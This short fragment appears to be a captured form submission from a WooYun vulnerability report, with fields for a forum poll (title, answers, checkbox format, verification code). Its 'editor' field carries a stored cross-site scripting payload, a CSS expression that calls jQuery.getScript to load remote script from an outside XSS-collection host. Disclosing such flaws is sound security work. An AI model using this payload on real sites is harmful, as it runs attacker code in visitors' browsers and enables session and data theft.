 Overview Request Response Summary Chart Notes
forumid mom_daugh
type 1
title aaaaaaaa
source 0
starttime
expiretime
question[1]
answer[1][]
answer[1][]
answer[1][]
checkbox_format[1] 1
editor <p><span style="color: #ff0000; font-size: 24pt;xss:expression(jQuery.getScript('//xsser.me/E1G3Ni'))">555555555555555</span></p>
agreee 1
issign 1
vcode 第一时间
www.wooyun.org